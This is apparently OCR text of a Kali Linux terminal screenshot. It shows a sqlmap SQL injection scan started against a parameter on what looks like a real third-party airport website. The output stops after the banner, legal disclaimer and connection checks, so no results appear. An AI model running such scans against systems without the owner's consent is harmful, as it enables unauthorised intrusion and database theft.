 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# sqlmap -u "http://www.cs-airport.com/onlinearticlelist.aspx?id=22"
--time-sec=60 -p "id" --level 5 --no-cast
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:25:31
[09:25:31] [INFO] testing connection to the target URL
[09:25:33] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[09:25:38] [INFO] target URL is stable